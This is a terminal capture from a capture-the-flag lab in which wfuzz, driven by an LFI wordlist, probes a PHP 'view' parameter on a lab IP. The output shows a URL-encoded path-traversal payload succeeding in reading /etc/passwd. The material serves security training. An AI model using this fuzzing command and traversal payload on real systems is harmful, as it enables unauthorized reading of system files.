 ┌─[sirius@ParrotOS]─[~/CTF/THM/tokyo/w]
└──╼ $ wfuzz -c -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt --hl 13,11 http://10.10.12.47/d1r3c70ry_center/claim/index.php?view=FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL site
s. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.12.47/d1r3c70ry_center/claim/index.php?view=FUZZ
Total requests: 914
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000016:   200        47 L     71 W       2232 Ch     "/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
Total time: 0
Processed Requests: 914
Filtered Requests: 913
Requests/sec.: 0